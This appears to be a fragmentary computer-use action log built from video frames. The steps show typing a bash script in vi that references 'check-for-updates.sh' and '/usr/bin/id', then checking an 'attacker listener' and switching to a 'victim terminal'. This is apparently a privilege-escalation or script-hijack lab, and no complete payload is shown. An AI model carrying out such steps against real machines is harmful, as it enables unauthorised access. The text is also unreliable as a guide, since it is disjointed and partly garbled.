
key("Return")
type("vi")

Write an id script with #!/bin/bash, check-for-updates.sh and /usr/bin/id
key("Return")

type("#!/bin/bash")

type("check-for-updates.sh")

type("/usr/bin/id")

Check the attacker listener, then return to the victim terminal and run a command
left_click(711, 10)
